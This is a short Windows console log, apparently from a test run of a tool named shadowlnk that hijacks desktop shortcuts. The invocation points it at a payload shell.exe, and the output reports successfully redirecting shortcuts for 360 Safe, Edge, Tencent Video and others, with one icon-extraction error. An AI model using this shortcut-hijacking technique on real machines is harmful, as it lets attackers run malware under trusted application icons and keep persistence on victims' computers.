 C:\Users\wacky\Desktop\shadowlnk-test>.\shadowlnk_64.exe -r "C:\Users\wacky\Desktop" -w "C:\Users\wacky\Desktop\shadow
k-test" -p "C:\Users\wacky\Desktop\shadowlnk-test\shell.exe" -power
处理快捷方式 / Processing shortcut: C:\Users\wacky\Desktop\360安全卫士.lnk
原目标 / Original target: C:\Program Files (x86)\360\360Safe\360Safe.exe
劫持成功 / Hijack successful: C:\Users\wacky\Desktop\360安全卫士.lnk
处理快捷方式 / Processing shortcut: C:\Users\wacky\Desktop\360软件管家.lnk
原目标 / Original target: C:\Program Files (x86)\360\360Safe\SoftMgr\SoftMgr.exe
劫持成功 / Hijack successful: C:\Users\wacky\Desktop\360软件管家.lnk
处理快捷方式 / Processing shortcut: C:\Users\wacky\Desktop\edge.lnk
原目标 / Original target: C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe
劫持成功 / Hijack successful: C:\Users\wacky\Desktop\edge.lnk
处理快捷方式 / Processing shortcut: C:\Users\wacky\Desktop\腾讯视频.lnk
原目标 / Original target: C:\Program Files (x86)\Tencent\QQLive\QQLive.exe
劫持成功 / Hijack successful: C:\Users\wacky\Desktop\腾讯视频.lnk
处理快捷方式 / Processing shortcut: C:\Users\wacky\Desktop\芒果TV.lnk
原目标 / Original target: C:\Users\wacky\Desktop\shadowlnk-test\mgtv-1\mgtv-1.vbs
错误 / Error: 提取图标失败 / Failed to extract icon: %1 is not a valid Win32 application.